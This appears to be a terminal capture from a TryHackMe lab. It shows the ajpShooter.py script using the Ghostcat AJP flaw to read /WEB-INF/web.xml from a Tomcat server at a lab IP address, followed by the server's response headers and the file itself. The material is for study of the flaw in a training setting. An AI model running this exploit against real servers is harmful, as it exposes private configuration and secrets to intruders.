 hackhunt@kali:~/thm/ajp$ sudo python3 ajpShooter.py http://10.10.179.243:8080 8009 /WEB-INF/web.xml read
[sudo] password for hackhunt:
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
</description>
</web-app>
hackhunt@kali:~/thm/ajp$